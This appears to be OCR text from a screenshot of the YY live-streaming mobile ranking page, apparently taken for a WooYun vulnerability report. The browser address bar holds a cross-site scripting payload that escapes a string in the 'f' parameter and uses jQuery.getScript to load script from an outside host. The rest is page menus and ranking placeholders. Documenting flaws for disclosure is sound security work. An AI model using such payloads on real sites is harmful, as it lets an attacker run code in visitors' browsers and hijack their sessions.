 YY直播-中国最大的视频直播
首页 - 知乎
排行榜
WooYun.org | 自由平等开放
m.yy.com/live/toRank.action?f=");%0ajQuery.getScript("http://wutongyu.info/1.js")//
收藏 [WWW.W [残品分 《老罗An 「医龍2 2015 Android Android Android Android Android Firebug
YY娱乐 [+桌面图标]
m.yy.com
输入关键词或主播昵称
首页 排行榜
超级明星榜 日榜 | 周榜 | 月榜 | 超级 富豪明星榜 日榜 | 周榜 | 月榜 | 超级 主播人气榜
1 敬请期待 敬请期待
网上应用店
OK!
2 敬请期待 敬请期待
确定
www.wooyun.org